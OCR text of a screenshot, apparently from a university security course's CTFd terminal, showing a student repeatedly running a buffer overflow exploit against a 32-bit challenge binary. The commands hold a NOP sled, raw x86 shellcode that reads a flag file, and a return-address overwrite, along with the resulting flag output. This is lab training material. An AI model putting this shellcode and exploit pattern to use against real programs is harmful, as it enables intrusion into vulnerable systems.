 Activities
Google Chrome
Feb 23 18:00
en
Inbox - ziming.zhao@gm
Launch Meeting - Zoom
W4L1 Buffer Overflow
CTFd
Not secure
cse410.cacti.academy/terminal
Google Scholar
Funding Oppo...
Network Secu...
Fun
Hands-on
Hacking
Poker
Rust Program...
Balances-Bina...
Challenge - Ris...
Client Area - S...
FPGA
Push the Red...
»
Reading list
CTFd
Terminal
Grades
Users
Scoreboard
Challenges
Notifications
Profile
Settings
Segmentation fault
ctf@Week-4_overflowret5_32:/$ python2 -c "print 'a'*12 + '\x00\xd6\xff\xff'" > /tmp/exp
ctf@Week-4_overflowret5_32:/$ ./Week-4_overflowret5_32 $(python2 -c "print '\x90'*800 + '\x6a\x67\x68\x2f\x66\x6c\x61\x31\xc
0\x40\x40\x40\x40\x40\x89\xe3\x31\xc9\x31\xd2\xcd\x80\x89\xc1\x31\xf6\x66\xbe\x01\x01\x66\x4e\x31\xc0\xb0\xbb\x31\xdb\x43\x3
1\xd2\xcd\x80\x31\xc0\x40\xcd\x80'") < /tmp/exp
pwn_iot{MNDkt9rUbP4Plwe_dbjplZmypHe.dZDNsIzW}
ctf@Week-4_overflowret5_32:/$ ./Week-4_overflowret5_32 $(python2 -c "print '\x90'*500 + '\x6a\x67\x68\x2f\x66\x6c\x61\xb8\x0
5\x00\x00\x00\x89\xe3\xb9\x00\x00\x00\x00\xba\x00\x00\x00\x00\xcd\x80\x89\xc1\xbe\x00\x01\x00\x00\xb8\xbb\x00\x00\x00\xbb\x0
1\x00\x00\x00\xba\x00\x00\x00\x00\xcd\x80\xb8\x01\x00\x00\x00\xcd\x80'") < /tmp/exp
bash: warning: command substitution: ignored null byte in input
Segmentation fault
ctf@Week-4_overflowret5_32:/$ ./Week-4_overflowret5_32 $(python2 -c "print '\x90'*800 + '\x6a\x67\x68\x2f\x66\x6c\x61\x31\xc
0\x40\x40\x40\x40\x40\x89\xe3\x31\xc9\x31\xd2\xcd\x80\x89\xc1\x31\xf6\x66\xbe\x01\x01\x66\x4e\x31\xc0\xb0\xbb\x31\xdb\x43\x3
1\xd2\xcd\x80\x31\xc0\x40\xcd\x80'") < /tmp/exp
pwn_iot{MNDkt9rUbP4Plwe_dbjplZmypHe.dZDNsIzW}
ctf@Week-4_overflowret5_32:/$ cat /tmp/exp | ./Week-4_overflowret5_32 $(python2 -c "print '\x90'*800 + '\x6a\x67\x68\x2f\x66
\x6c\x61\x31\xc0\x40\x40\x40\x40\x40\x89\xe3\x31\xc9\x31\xd2\xcd\x80\x89\xc1\x31\xf6\x66\xbe\x01\x01\x66\x4e\x31\xc0\xb0\xbb
\x31\xdb\x43\x31\xd2\xcd\x80\x31\xc0\x40\xcd\x80'")
pwn_iot{MNDkt9rUbP4Plwe_dbjplZmypHe.dZDNsIzW}
ctf@Week-4_overflowret5_32:/$ python2 -c "print 'a'*12 + '\x00\xd6\xff\xff'" | ./Week-4_overflowret5_32 $(python2 -c "print
'\x90'*800 + '\x6a\x67\x68\x2f\x66\x6c\x61\x31\xc0\x40\x40\x40\x40\x40\x89\xe3\x31\xc9\x31\xd2\xcd\x80\x89\xc1\x31\xf6\x66\x
be\x01\x01\x66\x4e\x31\xc0\xb0\xbb\x31\xdb\x43\x31\xd2\xcd\x80\x31\xc0\x40\xcd\x80'")
pwn_iot{MNDkt9rUbP4Plwe_dbjplZmypHe.dZDNsIzW}
ctf@Week-4_overflowret5_32:/$
2022-02-23 18:00:32